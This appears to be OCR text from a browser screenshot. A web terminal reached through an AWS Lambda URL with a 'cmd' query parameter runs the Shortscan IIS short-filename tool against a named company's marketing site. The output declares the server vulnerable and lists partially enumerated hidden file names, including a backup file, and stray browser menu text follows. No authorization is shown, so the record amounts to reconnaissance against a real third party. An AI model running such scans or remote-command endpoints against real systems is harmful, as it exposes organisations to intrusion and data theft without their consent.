 mxgh25ftxh2ro54ctzfxd3acsi0srjvh.lambda-url.eu-north-1.on.aws/?cmd=run%20shortscan%20https%3A%2F%2Fmarketing.equifax.com.pe
3
B
Resource
getendpoints
NAHOMIESSSSSSS
All Bookmar
lemma$ run shortscan https://marketing.equifax.com.pe
Lambda Request ID: 922a8c89-ecfa-4723-ab44-a53855b2d056
Lambda Public IPv4: 16.171.20.52
Lambda Command: ['./tools/shortscan', 'https://marketing.equifax.com.pe']
Shortscan v0.9.0 · an IIS short filename enumeration tool by bitquark
URL: https://marketing.equifax.com.pe/
Running: Microsoft-IIS/10.0
Vulnerable: Yes!
SRVALE~1 SRVALE?
IISSTA~1.BAK IISSTA?.BAK?
Finished! Requests: 243; Retries: 0; Sent 49405 bytes; Received 99957 bytes
Remote Command Finished - Elapsed Time: 34 seconds
Remote tool execution complete.
lemma$
Emoji & Symbols
Help Me Write
Undo
Redo
Cut
Copy
Paste
Paste and Match Style
Select All
Language Settings
Writing Direction
Open in Reading Mode
Tampermonkey
Inspect
AutoFill